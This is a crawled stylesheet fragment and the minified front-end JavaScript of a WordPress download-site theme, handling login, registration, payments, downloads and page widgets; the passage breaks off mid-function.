    border-color: rgba(135, 150, 165, 0.1);
    padding: 0;
    margin: 0;
}

.mb-n2, .my-n2 {
    margin-bottom: -.5rem!important;
}

.mt-n2, .my-n2 {
    margin-top: -.5rem!important;
}

.list-news-item {
    border-radius: 3px;
    position: relative;
    display: -ms-flexbox;
    display: flex;
}

.list-news-dot {
    position: relative;
    border-color: rgba(135, 150, 165, 0.1);
    padding: 0 .5rem;
}

.list-news-item.active .list-news-dot:before {
    border-color: #448EF6;
    box-shadow: 0 0 0px 4px rgba(19, 126, 255, 0.2);
}

.list-news-dot:before {
    border-color: rgba(31, 110, 212, 0.61);
}

.list-news-dot:before, .list-news-dot:after {
    content: '';
    position: absolute;
    border-color: inherit;
    border-width: 2px;
    border-style: solid;
    border-radius: 50%;
    width: 10px;
    height: 10px;
    top: 14px;
    left: 50%;
    transform: translateX(-50%);
}

.list-news-dot:after {
    width: 0;
    height: auto;
    top: 26px;
    bottom: -12px;
    border-right-width: 0;
    border-top-width: 0;
    border-bottom-width: 0;
    border-radius: 0;
}

.list-news-item:last-child .list-news-dot:after {
    display: none;
}

.list-news-content {
    padding: 0 0 1.5rem 1rem;
}

.text-xs {
    font-size: 0.75rem !important;
}

.text-sm {
    font-size: 0.875rem !important;
}

.pb-1, .py-1 {
    padding-bottom: .25rem!important;
}

.mt-2, .my-2 {
    margin-top: .5rem!important;
}



.collapse:not(.in) {
    display: none;
}

.collapse:not(.show) {
    display: none;
}

.show {
    display: block !important;
}

.text-secondary {
    font-size: 0.85em !important;
}

/*文章样式*/

.entry-content code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px;
}

pre * {
    background: transparent !important;
}

.u-text-format h2 {
    font-size: 22px;
}

.u-text-format h3 {
    font-size: 20px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.qumaw.com/wp-content/themes/ripro/assets/js/app.js?ver=5.9
body_size: 8710
content:

var body=jQuery("body"),st=0,lastSt=0,navText=['<i class="mdi mdi-chevron-left"></i>','<i class="mdi mdi-chevron-right"></i>'],iconspin='<i class="fa fa-spinner fa-spin"></i> ',iconcheck='<i class="fa fa-check"></i> ',iconwarning='<i class="fa fa-warning "></i> ',is_tencentcaptcha=!1;function open_signup_popup(){var e=$("#popup-signup"),t=e.html();Swal.fire({html:t,showConfirmButton:!1,width:340,padding:"0",focusConfirm:!1,onBeforeOpen:()=>{$(".swal2-container .swal2-input").remove(),$(".swal2-container .swal2-file").remove(),$(".swal2-container .swal2-range").remove(),$(".swal2-container .swal2-select").remove(),$(".swal2-container .swal2-radio").remove(),$(".swal2-container .swal2-checkbox").remove(),$(".swal2-container .swal2-textarea").remove(),$(".swal2-container .swal2-validation-message").remove(),e.empty()},onClose:()=>{e.html(t)}})}function ajax_getpost(){"use strict";$(".home-cat-nav-wrap ul li button").on("click",function(){var e=$(this),t=e.html();e.html(iconspin+t);var a=e.data("id");$.post(caozhuti.ajaxurl,{action:"ajax_getcat_post",paged:1,cat:a},function(n){e.parents(".site-main").find(".posts-wrapper").html(n),e.html(t),0==a?($(".infinite-scroll-action").show(),$(".navigation").show(),$(".numeric-pagination").show()):($(".infinite-scroll-action").hide(),$(".navigation").hide(),$(".numeric-pagination").hide())})})}function ajax_searc(){"use strict";$(".home_search_input").bind("input propertychange",function(e){var t=$(".home_search_input").val();t&&$.post(caozhuti.ajaxurl,{action:"ajax_search",text:t},function(e){var t=$(".home-search-results");if(0==e.length)t.empty().show().append("<li><strong>没有搜到相关内容，切换关键词试试。</strong></li>");else{t.empty().show();for(var a=0;a<e.length;a++)t.append('<li><a class="focus" target="_blank" href="'+e[a].url+'"><img class="" src="'+e[a].img+'"></a><h2><a target="_blank" href="'+e[a].url+'">'+e[a].title+"</a></h2></li>")}}),$(document).click(function(e){var t=$(".home-search-results");t.is(e.target)||0!==t.has(e.target).length||t.hide()})})}function signup_popup(){"use strict";$(".login-btn").on("click",function(e){e.preventDefault(),open_signup_popup()}),$(".must-log-in a").on("click",function(e){e.preventDefault(),open_signup_popup()}),$(".comment-reply-login").on("click",function(e){e.preventDefault(),open_signup_popup()}),$(document).on("click",".nav-tabs a",function(e){e.preventDefault();var t=$(this),a=t.data("toggle"),n=t.parent(),i=$(".tab-content #signup"),o=$(".tab-content #login");n.addClass("active"),n.siblings().removeClass("active"),"login"==a&&(o.addClass("active"),o.siblings().removeClass("active")),"signup"==a&&(i.addClass("active"),i.siblings().removeClass("active"))}),$(document).on("click",".go-login",function(e){var t=$(this),a=t.text();(t.html(iconspin+a),1==caozhuti.tencent_captcha.is)?new TencentCaptcha(caozhuti.tencent_captcha.appid,function(e){console.log(e),0===e.ret&&$.post(caozhuti.ajaxurl,{action:"tencentcaptcha",appid:caozhuti.tencent_captcha.appid,Ticket:e.ticket,Randstr:e.randstr},function(e){$.post(caozhuti.ajaxurl,{action:"user_login",username:$("input[name='username']").val(),password:$("input[name='password']").val(),rememberme:$("input[name='rememberme']").val()},function(e){1==e.status?(t.html(iconcheck+e.msg),setTimeout(function(){location.reload()},1e3)):(t.html(iconwarning+e.msg),setTimeout(function(){t.html(a)},2e3))})})}).show():$.post(caozhuti.ajaxurl,{action:"user_login",username:$("input[name='username']").val(),password:$("input[name='password']").val(),rememberme:$("input[name='rememberme']").val()},function(e){1==e.status?(t.html(iconcheck+e.msg),setTimeout(function(){location.reload()},1e3)):(t.html(iconwarning+e.msg),setTimeout(function(){t.html(a)},2e3))})}),$(document).on("click",".go-register",function(e){var t=$(this),a=t.text(),n=$("input[name='user_name']").val(),i=$("input[name='user_email']").val(),o=$("input[name='user_pass']").val(),s=$("input[name='user_pass2']").val(),r=$("input[name='captcha']").val();if(t.html(iconspin+a),!is_check_name(n))return t.html(iconwarning+"用户名格式错误"),setTimeout(function(){t.html(a)},2e3),!1;if(!is_check_mail(i))return t.html(iconwarning+"邮箱格式错误"),setTimeout(function(){t.html(a)},2e3),!1;if(!is_check_pass(o,s))return t.html(iconwarning+"两次密码输入不一致"),setTimeout(function(){t.html(a)},2e3),!1;1==caozhuti.tencent_captcha.is?new TencentCaptcha(caozhuti.tencent_captcha.appid,function(e){console.log(e.ret),0===e.ret&&$.post(caozhuti.ajaxurl,{action:"user_register",user_name:n,user_email:i,user_pass:o,user_pass2:s,captcha:r},function(e){1==e.status?(t.html(iconcheck+e.msg),setTimeout(function(){location.reload()},1e3)):(t.html(iconwarning+e.msg),setTimeout(function(){t.html(a)},2e3))})}).show():$.post(caozhuti.ajaxurl,{action:"user_register",user_name:n,user_email:i,user_pass:o,user_pass2:s,captcha:r},function(e){1==e.status?(t.html(iconcheck+e.msg),setTimeout(function(){location.reload()},1e3)):(t.html(iconwarning+e.msg),setTimeout(function(){t.html(a)},2e3))})}),$(document).on("click",".go-mpweixin",function(e){e.preventDefault();var t=$(this),a=t.html();if(t.html(iconspin),is_in_weixin())return window.location.href=t.attr("href"),!0;$.post(caozhuti.ajaxurl,{action:"get_mpweixin_qr"},function(e){if(1==e.status){t.parents(".tab-content").find("form").html('<p style="margin:0;">请使用微信扫码关注登录</p><img src="'+e.ticket_img+'">');var n=setInterval(function(){$.post(caozhuti.ajaxurl,{action:"check_mpweixin_qr",scene_id:e.scene_id},function(e){1==e.status&&(clearInterval(n),Swal.fire({type:"success",title:"扫码成功，即将刷新",showConfirmButton:!1,timer:1500,onClose:()=>{location.reload()}}))})},5e3)}else alert(e.ticket_img);t.html(a)})}),$(document).on("click",".bind-mpweixin",function(e){e.preventDefault();var t=$(this);t.html();if(is_in_weixin())return window.location.href=t.attr("href"),!0;Swal.fire({type:"warning",title:"请在微信内使用账号密码登录后进入个人中心绑定",showConfirmButton:!1,timer:1e4,onClose:()=>{}})})}function share_pop(){$('[etap="share"]').on("click",function(){if($(".article-content img:first").length)var e=$(".article-content img:first").attr("src");var t=document.URL,a=e,n=document.title||"",i=$('meta[name="description"]').length?$('meta[name="description"]').attr("content"):"",o=$(this),s="";switch(o.data("share")){case"qq":s="http://connect.qq.com/widget/shareqq/index.html?url="+t+"&desc="+i+"&summary="+n+"&site="+caozhuti.site_name+"&pics="+a;break;case"weibo":s="http://service.weibo.com/share/share.php?title="+n+"&url="+t+"&source=bookmark&pic="+a}o.attr("href")||o.attr("target")||o.attr("href",s).attr("target","_blank")}),$(".btn-bigger-cover").on("click",function(e){e.preventDefault();var t=$(this),a=t.html();t.html(iconspin),$.post(caozhuti.ajaxurl,{action:"get_bigger_img",id:t.data("id")},function(e){Swal.fire({html:e,showConfirmButton:!1,width:380,padding:0,background:"#fff",showCloseButton:!0,onBeforeOpen:()=>{setTimeout(function(){html2canvas(document.getElementById("poster-html"),{scale:2,useCORS:!0,scrollY:0,backgroundColor:null}).then(function(e){var t=e.toDataURL("image/png");jQuery(".poster-canvas").html('<img src="'+t+'">'),jQuery(".poster-html").remove(),jQuery(".poster-down").html(iconcheck+" 下载海报"),jQuery(".poster-down").attr("href",t)})},1e3)},onClose:()=>{t.html(a)}})})})}function userinit(){"use strict";$('[etap="submit_info"]').on("click",function(){var e=$(this),t=e.text(),a=$("input[name='email']").val(),n=$("input[name='nickname']").val(),i=$("input[name='user_avatar_type']:checked").val(),o=$("input[name='phone']").val(),s=$("input[name='qq']").val(),r=$("textarea[name='description']").val(),c=$("input[name='edit_email_cap']").val();e.html(iconspin+t),$.post(caozhuti.ajaxurl,{nickname:n,email:a,phone:o,qq:s,description:r,user_avatar_type:i,captcha:c,action:"edit_user_info"},function(a){"1"==a?(e.html(t),Swal.fire({type:"success",title:"修改成功",showConfirmButton:!1,timer:1500}),setTimeout(function(){location.reload()},1e3)):(e.html(t),swal.fire({type:"error",title:a}))})}),$("#addPic").change(function(e){var t=$(this).data("nonce"),a=e.currentTarget.files[0],n=new FormData;n.append("nonce",t),n.append("action","update_avatar_photo"),n.append("file",a);const i=Swal.mixin({toast:!0,showConfirmButton:!1,timer:3e3});$.ajax({url:caozhuti.ajaxurl,type:"POST",cache:!1,data:n,processData:!1,contentType:!1}).done(function(e){1==e.status?(i.fire({type:"success",title:e.msg}),setTimeout(function(){location.reload()},1e3)):i.fire({type:"error",title:e.msg})}).fail(function(e){i.fire({type:"error",title:"网络错误"})})}),$(".edit_email_cap").on("click",function(){var e=$(this),t=e.text(),a=$("input[name='email']").val();if(e.html(iconspin+t),!is_check_mail(a))return Swal.fire({type:"error",title:"邮箱格式错误"}),!1;$.post(caozhuti.ajaxurl,{action:"captcha_email",user_email:a},function(a){1==a.status?(e.html(t),Swal.fire({type:"success",title:a.msg,showConfirmButton:!1,timer:1500}),e.attr("disabled","true")):(e.html(t),Swal.fire({type:"error",title:a.msg}))})}),$(document).on("click",".go-captcha_email",function(e){var t=$(this),a=t.text(),n=$("input[name='user_email']").val();if(t.html(iconspin+a),t.attr("disabled","true"),!is_check_mail(n))return t.html(iconwarning+"邮箱错误"),setTimeout(function(){t.html(a),t.removeAttr("disabled")},3e3),!1;$.post(caozhuti.ajaxurl,{action:"captcha_email",user_email:n},function(e){1==e.status?(t.html(iconcheck+"发送成功"),setTimeout(function(){t.html(a)},3e3)):(t.html(iconwarning+e.msg),setTimeout(function(){t.html(a),t.removeAttr("disabled")},3e3))})}),$(".unset-bind").on("click",function(){var e=$(this),t=e.text(),a=$(this).data("id");e.html(iconspin+t),Swal.fire({title:"确定解绑？",text:"解绑后需要重新绑定",type:"warning",showCancelButton:!0,confirmButtonText:"确定",cancelButtonText:"取消"}).then(n=>{n.value&&$.post(caozhuti.ajaxurl,{action:"unset_open_oauth",unsetid:a},function(a){1==a?(e.html(t),Swal.fire("解绑成功","","success"),setTimeout(function(){location.reload()},1e3)):(e.html(t),Swal.fire("解绑失败","","error"))})})}),$(".payvip-box .vip-info").on("click",function(){var e=$(this),t=e.data("id"),a=e.data("price");e.parents(".payvip-box").find(".vip-info").removeClass("active"),e.addClass("active"),$("input[name='pay_id']").val(t),$(".go-payvip").removeAttr("disabled"),$(".click-payvip").data("price",a)}),$(".go-payvip").on("click",function(){var e=$(this),t=$("input[name='pay_id']").val(),a=e.data("nonce"),n=e.html();e.html(iconspin+n),$.post(caozhuti.ajaxurl,{nonce:a,pay_id:t,action:"pay_vip"},function(t){"1"==t.status?(e.html(n),Swal.fire("",t.msg,"success").then(e=>{e.value&&location.reload()})):(e.html(n),Swal.fire("",t.msg,"warning"))})}),$("#charge_num").bind("input propertychange",function(e){var t=$("#rmbnum").data("rate"),a=$("#charge_num").val()/t;$("#rmbnum b").text(a),a>0?$(".go-charge").removeAttr("disabled"):$(".go-charge").attr("disabled","true")}),$(".amounts ul li").on("click",function(){var e=$("#rmbnum").data("rate");$(this).find("p").addClass("selected"),$(this).siblings($(".amounts ul li")).find("p").removeClass("selected");var t=$(this).data("price")/e;$("input[name='charge_num']").val($(this).data("price")),$("#rmbnum b").text(t),$(".go-charge").removeAttr("disabled")}),$(".go-cdk").on("click",function(){var e=$(this),t=$("input[name='cdkcode']").val(),a=e.data("nonce"),n=e.html();e.html(iconspin+n),Swal.fire({allowOutsideClick:!1,width:200,timer:6e4,onBeforeOpen:()=>{Swal.showLoading(),$.post(caozhuti.ajaxurl,{action:"cdk_pay",cdkcode:t,nonce:a},function(t){1==t.status?(e.html(n),Swal.fire("",t.msg,"success").then(e=>{e.value&&location.reload()})):(e.html(n),Swal.fire("",t.msg,"error"))})}})}),$("input[name='pay_type']").change(function(){$(this);var e=$("#yuecz"),t=$("#kamidiv");3==$("input[name='pay_type']:checked").val()?(e.hide(),t.show(),$(".go-charge").attr("disabled","true")):(t.hide(),e.show(),$(".go-charge").removeAttr("disabled"))}),$(".go-charge").on("click",function(){var e=$(this),t=$("input[name='charge_num']").val(),a=$("input[name='pay_type']:checked").val(),n=e.data("nonce"),i=e.html();e.html(iconspin+i),Swal.fire({allowOutsideClick:!1,width:200,timer:6e4,onBeforeOpen:()=>{Swal.showLoading(),$.post(caozhuti.ajaxurl,{action:"charge_pay",charge_num:t,pay_type:a,nonce:n},function(t){1==t.status?2==t.type?"h5"==t.qrcode?Swal.fire({title:"跳转到微信APP支付",text:"支付中切勿关闭此页面",type:"success",allowOutsideClick:!1,showCloseButton:!0,showCancelButton:!0,confirmButtonColor:"#3085d6",cancelButtonColor:"#d33",confirmButtonText:"前往支付",cancelButtonText:"放弃"}).then(e=>{e.value&&(check_order_status(0,t.num),window.open(t.rurl))}):window.location.href=t.rurl:3==t.type?"undefined"==typeof WeixinJSBridge?document.addEventListener?document.addEventListener("WeixinJSBridgeReady",onBridgeReady,!1):document.attachEvent&&(document.attachEvent("WeixinJSBridgeReady",onBridgeReady),document.attachEvent("onWeixinJSBridgeReady",onBridgeReady)):(check_order_status(0,t.num),WeixinJSBridge.invoke("getBrandWCPayRequest",t.msg,function(e){e.err_msg,location.reload()})):(e.html(i),Swal.fire({html:t.msg,showConfirmButton:!1,width:300,padding:"0",background:"rgb(224, 224, 224)",allowOutsideClick:!1,showCloseButton:!0,animation:!0}),check_order_status(0,t.num)):(e.html(i),Swal.fire("",t.msg,"error"))})}})});var e=document.getElementById("refurl");if(e){var t,a=$("#refurl").data("clipboard-text");(t=new ClipboardJS(e)).on("success",function(e){Swal.mixin({toast:!0,showConfirmButton:!1,timer:3e3}).fire({type:"success",title:"解压密码复制成功："+a})}),t.on("error",function(e){Swal.mixin({toast:!0,showConfirmButton:!1}).fire({type:"error",title:"复制失败："+a})})}if($(".go-add_reflog").on("click",function(){var e=$(this),t=e.html(),a=$("input[name='refmoney']").val(),n=($("input[name='qr_weixin']").val(),$("input[name='qr_alipay']").val(),e.data("max")),i=e.data("nonce");return e.html(iconspin+t),a?a>n?(e.html(t),Swal.fire("","可提现金额不足","warning"),!1):void $.post(caozhuti.ajaxurl,{action:"add_reflog",money:a,nonce:i},function(a){1==a.status?(e.html(t),Swal.fire("",a.msg,"success").then(e=>{e.value&&location.reload()})):(e.html(t),Swal.fire("",a.msg,"warning"))}):(e.html(t),Swal.fire("","请输入提现金额","warning"),!1)}),$(".go-add_reflog2").on("click",function(){var e=$(this),t=e.html(),a=$("input[name='refmoney']").val(),n=($("input[name='qr_weixin']").val(),$("input[name='qr_alipay']").val(),e.data("max")),i=e.data("nonce");return e.html(iconspin+t),a?a>n?(e.html(t),Swal.fire("","可提现金额不足","warning"),!1):void $.post(caozhuti.ajaxurl,{action:"add_reflog2",money:a,nonce:i},function(a){1==a.status?(e.html(t),Swal.fire("",a.msg,"success").then(e=>{e.value&&location.reload()})):(e.html(t),Swal.fire("",a.msg,"warning"))}):(e.html(t),Swal.fire("","请输入提现金额","warning"),!1)}),$('[etap="submit_qr"]').on("click",function(){var e=$(this),t=e.html(),a=$("input[name='qr_alipay']").val(),n=$("input[name='qr_weixin']").val();return e.html(iconspin+t),""==a?(e.html(t),Swal.fire("","支付宝收款码不正确","warning"),!1):""==n?(e.html(t),Swal.fire("","微信收款码不正确","warning"),!1):void $.post(caozhuti.ajaxurl,{qr_alipay:a,qr_weixin:n,action:"edit_user_qr"},function(a){"1"==a?(e.html(t),Swal.fire("","保存成功","success").then(e=>{e.value&&location.reload()})):(e.html(t),Swal.fire("","上传失败","error"))})}),$(".go-repassword").on("click",function(e){e.preventDefault();var t=$(this),a=t.html(),n=$("input[name='password']").val(),i=$("input[name='new_password']").val(),o=$("input[name='re_password']").val();return t.html(iconspin+a),n&&i&&o?i!=o?(t.html(a),Swal.fire("","两次输入新密码不一致","warning"),!1):void $.post(caozhuti.ajaxurl,{password:n,new_password:i,re_password:o,action:"edit_repassword"},function(e){"1"==e?(t.html(a),Swal.fire("","修改成功","success").then(e=>{e.value&&location.reload()})):(t.html(a),Swal.fire("",e,"error"))}):(t.html(a),Swal.fire("","请输入完整密码","warning"),!1)}),$(document).on("click",'[etap="star"]',function(e){e.preventDefault();var t=$(this),a=t.html(),n=t.data("postid");t.html(iconspin),$.post(caozhuti.ajaxurl,{action:"fav_post",post_id:n},function(e){if(1==e.status){t.html(a),Swal.mixin({toast:!0,showConfirmButton:!1,timer:1e3}).fire({type:"success",title:e.msg}),t.attr("disabled","true"),t.toggleClass("ok")}else{t.html(a),Swal.mixin({toast:!0,showConfirmButton:!1,timer:2e3}).fire({type:"error",title:e.msg})}})}),$(".click-qiandao").on("click",function(){var e=$(this),t=e.html();e.html(iconspin+"签到中..."),$.post(caozhuti.ajaxurl,{action:"user_qiandao"},function(a){1==a.status?(e.html(t),Swal.fire(a.msg,"","success"),setTimeout(function(){location.reload()},1e3)):(e.html(t),Swal.fire(a.msg,"","warning"))})}),(t=new ClipboardJS(".cop-codecdk")).on("success",function(e){Swal.mixin({toast:!0,showConfirmButton:!1,timer:3e3}).fire({type:"success",title:"卡密复制成功"})}),t.on("error",function(e){Swal.mixin({toast:!0,showConfirmButton:!1}).fire({type:"error",title:"复制失败"})}),document.getElementById("editor")){$("select[name='cao_status']").change(function(){var e=$(this).val();"free"==e&&$(".hide1,.hide2,.hide3,.hide4,.hide5").hide(),"fee"==e&&($(".hide5").hide(),$(".hide1,.hide2,.hide3,.hide4").show()),"hide"==e&&($(".hide3,.hide4").hide(),$(".hide1,.hide2,.hide5").show())});var n=new(0,window.wangEditor)("#editor");n.customConfig.uploadImgServer=caozhuti.ajaxurl,n.customConfig.uploadImgMaxSize=2097152,n.customConfig.uploadImgParams={nonce:$(".go-write_post").data("nonce"),action:"update_img"},n.customConfig.uploadFileName="file",n.create(),n.txt.html($("#editor_c").html()),$("#editor_c").remove()}$(".go-write_post").on("click",function(e){e.preventDefault();var t=$(this),a=t.html(),i=$("input[name='post_title']").val(),o=($("#post_content_ifr").contents().find("#tinymce"),n.txt.html()),s=$("select[name='post_cat']").val(),r=$("select[name='cao_status']").val(),c=$("input[name='cao_price']").val(),l=$("textarea[name='post_excerpt']").val(),u=$("input[name='cao_vip_rate']").val(),d=$("input[name='cao_pwd']").val(),m=$("input[name='cao_downurl']").val(),h=t.data("status"),p=t.data("edit_id")?t.data("edit_id"):0;t.data("nonce");if(t.html(iconspin+a),i.length<6)return t.html(a),Swal.fire("","标题最低6个字符","warning"),!1;if(""==o)return t.html(a),Swal.fire("","请输入文章内容","warning"),!1;if("free"!=r){if(c<=0)return t.html(a),Swal.fire("","请输入正确价格（整数）","warning"),!1;if(u>1||u<0)return t.html(a),Swal.fire("","折扣区间必须是：0.1~1","warning"),!1}if("fee"==r&&m.length<5)return t.html(a),Swal.fire("","请输入下载地址","warning"),!1;console.log(l),$.post(caozhuti.ajaxurl,{post_title:i,post_content:o,post_excerpt:l,post_cat:s,cao_status:r,cao_price:c,cao_vip_rate:u,cao_pwd:d,cao_downurl:m,post_status:h,edit_id:p,action:"cao_write_post"},function(e){1==e.status?(t.html(a),Swal.fire({html:e.msg,type:"success"}).then(e=>{e.value&&location.reload()})):(t.html(a),Swal.fire("",e.msg,"warning"))})})}function to_pay_post(e,t,a,n,i){Swal.fire({allowOutsideClick:!1,width:200,timer:6e4,onBeforeOpen:()=>{Swal.showLoading(),$.post(caozhuti.ajaxurl,{action:"go_post_pay",post_id:a,post_vid:i,pay_type:e,order_type:t,nonce:n},function(e){1==e.status?2==e.type?"h5"==e.qrcode?Swal.fire({title:"跳转到微信APP支付",text:"支付中切勿关闭此页面",type:"success",allowOutsideClick:!1,showCloseButton:!0,showCancelButton:!0,confirmButtonColor:"#3085d6",cancelButtonColor:"#d33",confirmButtonText:"前往支付",cancelButtonText:"放弃"}).then(t=>{t.value&&(check_order_status(a,e.num),window.open(e.rurl))}):window.location.href=e.rurl:3==e.type?"undefined"==typeof WeixinJSBridge?document.addEventListener?document.addEventListener("WeixinJSBridgeReady",onBridgeReady,!1):document.attachEvent&&(document.attachEvent("WeixinJSBridgeReady",onBridgeReady),document.attachEvent("onWeixinJSBridgeReady",onBridgeReady)):WeixinJSBridge.invoke("getBrandWCPayRequest",e.msg,function(e){e.err_msg,location.reload()}):(Swal.fire({html:e.msg,showConfirmButton:!1,width:300,padding:"0",background:"rgb(224, 224, 224)",allowOutsideClick:!1,showCloseButton:!0,animation:!0,onClose:()=>{location.reload()}}),check_order_status(a,e.num)):Swal.fire("",e.msg,"error")})}})}function check_order_status(e,t){var a=setInterval(function(){$.post(caozhuti.ajaxurl,{action:"check_pay",num:t,post_id:e},function(e){1==e.status&&(clearInterval(a),Swal.fire({type:"success",title:e.msg,showConfirmButton:!1,timer:1500,onClose:()=>{location.reload()}}))})},3e3)}function to_yecpay_post(e,t,a,n){$(this),e=e,n=n,t=t,a=a;Swal.fire({text:"购买此资源将消耗【"+a+"】",type:"question",showCancelButton:!0,confirmButtonText:"购买",cancelButtonText:"取消",reverseButtons:!0}).then(a=>{a.value&&Swal.fire({allowOutsideClick:!1,width:200,timer:6e4,onBeforeOpen:()=>{Swal.showLoading(),$.post(caozhuti.ajaxurl,{action:"add_pay_post",post_id:e,post_vid:n,nonce:t},function(e){1==e.status?Swal.fire({title:e.msg,type:"success"}).then(e=>{e.value&&location.reload()}):Swal.fire({type:"warning",html:e.msg})})}})})}function widget_ri(){"use strict";$(".click-pay").on("click",function(){$(this).html();var e=$(this).data("postid"),t=$("input[name='pay_id']").val(),a=$(this).data("nonce"),n=$(this).data("price");Swal.fire({title:"请选择支付方式",html:caozhuti.pay_type_html.html,showConfirmButton:!1,width:300,showCloseButton:!0,onBeforeOpen:()=>{const i=Swal.getContent(),o=i.querySelector.bind(i),s=o("#alipay"),r=o("#weixinpay"),c=o("#yecpay");s&&s.addEventListener("click",()=>{to_pay_post(caozhuti.pay_type_html.alipay,"other",e,a,t)}),r&&r.addEventListener("click",()=>{to_pay_post(caozhuti.pay_type_html.weixinpay,"other",e,a,t)}),c&&c.addEventListener("click",()=>{to_yecpay_post(e,a,n,t)})},onClose:()=>{}})}),$(".go-down").one("click",function(){var e=$(this),t=e.html(),a=e.text(),n=e.data("id");e.html(iconspin+a),Swal.fire({allowOutsideClick:!1,width:200,timer:6e4,onBeforeOpen:()=>{Swal.showLoading(),$.post(caozhuti.ajaxurl,{action:"user_down_ajax",post_id:n},function(a){1==a.status?(e.html(t),Swal.fire({title:"下载地址获取成功",type:"success",showCancelButton:!0,confirmButtonColor:"#3085d6",cancelButtonColor:"#d33",confirmButtonText:"立即下载",cancelButtonText:"关闭"}).then(e=>{e.value?(window.open(a.msg),location.reload()):location.reload()})):(e.html(t),Swal.fire({type:"warning",html:a.msg}).then(e=>{location.reload()}))})}})})}function navbar(){"use strict";st=jQuery(window).scrollTop();var e=jQuery(".ads.before_header").outerHeight(),t=jQuery(".site-header").height(),a=jQuery(".navbar-sticky_transparent.with-hero"),n=jQuery(".navbar-sticky.ads-before-header, .navbar-sticky_transparent.ads-before-header"),i=jQuery(".navbar-sticky.navbar-slide, .navbar-sticky_transparent.navbar-slide");st>t+e?a.addClass("navbar-sticky"):a.removeClass("navbar-sticky"),st>e?n.addClass("stick-now"):n.removeClass("stick-now"),st>lastSt&&st>t+e+100?i.addClass("slide-now"):st+jQuery(window).height()<jQuery(document).height()&&i.removeClass("slide-now"),lastSt=st}function carousel(){"use strict";jQuery(".carousel.module").owlCarousel({autoHeight:!0,dots:!1,margin:30,nav:!0,navSpeed:500,navText:navText,responsive:{0:{items:1},768:{items:3},992:{items:4}}})}function slider(){"use strict";var e={autoplay:!0,autoplaySpeed:800,loop:!0},t=jQuery(".slider.big.module"),a={animateOut:"fadeOut",dots:!0,items:1,nav:!1,navText:navText};t.each(function(t,n){if(jQuery(n).hasClass("autoplay")){var i=Object.assign(e,a);jQuery(n).owlCarousel(i)}else jQuery(n).owlCarousel(a)});var n=jQuery(".slider.center.module"),i={center:!0,dotsSpeed:800,loop:!0,margin:20,responsive:{0:{items:1},768:{items:2}}};n.each(function(t,a){if(jQuery(a).hasClass("autoplay")){var n=Object.assign(e,i);jQuery(a).owlCarousel(n)}else jQuery(a).owlCarousel(i)});var o=jQuery(".slider.thumbnail.module"),s={dotsData:!0,dotsSpeed:800,items:1};o.each(function(t,a){if(jQuery(a).hasClass("autoplay")){var n=Object.assign(e,s);jQuery(a).owlCarousel(n)}else jQuery(a).owlCarousel(s)})}function tap_full(){"use strict";$('[etap="to_full"]').on("click",function(){var e=document.documentElement;$("body").hasClass("full-screen")?(console.log(document),$("body").removeClass("full-screen"),$("#alarm-fullscreen-toggler").removeClass("active"),document.exitFullscreen?document.exitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.msExitFullscreen&&document.msExitFullscreen()):($("body").addClass("full-screen"),$("#alarm-fullscreen-toggler").addClass("active"),e.requestFullscreen?e.requestFullscreen():e.mozRequestFullScreen?e.mozRequestFullScreen():e.webkitRequestFullscreen?e.webkitRequestFullscreen():e.msRequestFullscreen&&e.msRequestFullscreen())})}function megaMenu(){"use strict";jQuery(".menu-posts").not(".owl-loaded").owlCarousel({items:5,margin:15});var e=$(".rollbar");$(window).scroll(function(){document.documentElement.scrollTop+document.body.scrollTop>200?e.fadeIn():e.fadeOut()}),$('[etap="to_top"]').on("click",function(){$("html,body").animate({scrollTop:0},300)}),$(document).on("click",".tap-dark",function(e){var t=$(this),a=t.html();t.html(iconspin),$.ajax({url:caozhuti.ajaxurl,type:"POST",dataType:"html",data:{is_ripro_dark:!0===$("body").hasClass("ripro-dark")?"0":"1",action:"tap_dark"}}).done(function(e){}),toggleDarkMode(),t.html(a)}),$(document).on("click",".tap-blog-style",function(e){var t=$(this),a=t.html(),n=t.data("id");t.html(iconspin),$.ajax({url:caozhuti.ajaxurl,type:"POST",dataType:"html",data:{is_blog_style:n,action:"blog_style"}}).done(function(e){t.html(a),location.reload()})})}function toggleDarkMode(){$("body").toggleClass("ripro-dark")}function categoryBoxes(){"use strict";jQuery(".category-boxes").owlCarousel({dots:!1,margin:30,nav:!0,navSpeed:500,navText:navText,responsive:{0:{items:1},768:{items:2},992:{items:3},1230:{items:4}}})}function offCanvas(){"use strict";var e=jQuery(".burger"),t=jQuery(".canvas-close");jQuery(".main-menu .nav-list").slicknav({label:"",prependTo:".mobile-menu"}),e.on("click",function(){body.toggleClass("canvas-opened"),body.addClass("canvas-visible"),dimmer("open","medium")}),t.on("click",function(){body.hasClass("canvas-opened")&&(body.removeClass("canvas-opened"),dimmer("close","medium"))}),jQuery(".dimmer").on("click",function(){body.hasClass("canvas-opened")&&(body.removeClass("canvas-opened"),dimmer("close","medium"))}),jQuery(document).keyup(function(e){27==e.keyCode&&body.hasClass("canvas-opened")&&(body.removeClass("canvas-opened"),dimmer("close","medium"))})}function search(){"use strict";var e=jQuery(".main-search"),t=e.find(".search-field");jQuery(".search-open").on("click",function(){body.addClass("search-open"),t.focus()}),jQuery(document).keyup(function(e){27==e.keyCode&&body.hasClass("search-open")&&body.removeClass("search-open")}),jQuery(".search-close").on("click",function(){body.hasClass("search-open")&&body.removeClass("search-open")}),jQuery(document).mouseup(function(t){!e.is(t.target)&&0===e.has(t.target).length&&body.hasClass("search-open")&&body.removeClass("search-open")})}function pagination(){"use strict";var e=jQuery(".posts-wrapper"),t=jQuery(".infinite-scroll-button"),a={append:e.selector+" > *",debug:!1,hideNav:".posts-navigation",history:!1,path:".posts-navigation .nav-previous a",prefill:!0,status:".infinite-scroll-status"};body.hasClass("pagination-infinite_button")&&(a.button=t.selector,a.prefill=!1,a.scrollThreshold=!1,e.on("request.infiniteScroll",function(e,a){t.html(caozhuti.infinite_loading)}),e.on("load.infiniteScroll",function(e,a,n){t.html(caozhuti.infinite_load)})),(body.hasClass("pagination-infinite_button")||body.hasClass("pagination-infinite_scroll"))&&body.hasClass("paged-next")&&e.infiniteScroll(a)}function sidebar(){"use strict";var e=jQuery(".site-header").height();$(window).width()<768?$("aside .widget.widget-pay").insertAfter($("#pay-single-box")):(jQuery(".container 